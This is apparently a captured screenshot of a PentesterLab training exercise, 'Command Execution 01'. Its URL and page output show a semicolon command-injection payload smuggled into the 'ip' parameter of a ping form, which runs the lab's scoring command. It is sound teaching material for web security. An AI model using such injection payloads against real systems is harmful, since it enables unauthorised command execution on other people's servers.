 Not secure | ptl-e178378e-fe879fa4.libcurl.so/?ip=127.0.0.1;%20/usr/local/bin/score%20dad511ba-7ef7-4803-be30-ae39c7b6d64e H
PentesterLab.com
Command Execution 01
$ ping -c 2 127.0.0.1; /usr/local/bin/score dad511ba-7ef7-4803-be30-ae39c7b6d64e    PING 127.0.0.1 (127.0.0.1): 56 data b
ytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.087 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.079 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.079/0.083/0.087/0.000 ms
Exercise completed!!
The objective of this exercise is to find the Command Execution vulnerability in this page.
© PentesterLab